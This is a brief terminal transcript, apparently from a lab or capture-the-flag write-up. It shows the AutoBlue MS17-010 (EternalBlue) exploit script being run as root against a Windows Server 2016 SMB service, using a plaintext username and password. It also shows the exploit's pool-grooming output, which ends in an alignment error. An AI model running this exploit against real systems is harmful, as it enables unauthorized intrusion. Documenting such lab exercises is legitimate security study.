 ┌──(root💀siunam)-[/opt/AutoBlue-MS17-010]
└─# source /opt/impacket/impacket-env/bin/activate
┌──(impacket-env)─(root💀siunam)-[/opt/AutoBlue-MS17-010]
└─# python2 zzz_exploit.py -port 445 bob:'!P@$$W0rD!123'@$RHOSTS
[*] Target OS: Windows Server 2016 Standard Evaluation 14393
[-] Could not open /usr/share/metasploit-framework/data/wordlists/named_pipes.txt, trying hardcoded values
[+] Found pipe 'netlogon'
[+] Using named pipe: netlogon
[*] Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffce84b60327d0
SESSION: 0xffffb885a4a63850
FLINK: 0xffffb885a5455098
InParam: 0xffffb885a544016c
MID: 0x2d03
[-] unexpected alignment, diff: 0x14098